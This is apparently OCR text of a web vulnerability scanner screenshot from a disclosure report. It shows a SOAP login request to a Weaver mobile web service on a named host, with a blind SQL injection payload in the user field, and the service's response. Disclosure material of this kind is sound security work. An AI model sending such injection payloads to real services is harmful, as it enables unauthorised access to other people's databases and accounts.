 Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://www.xzgd.com/services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or len(user) = 3 and'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org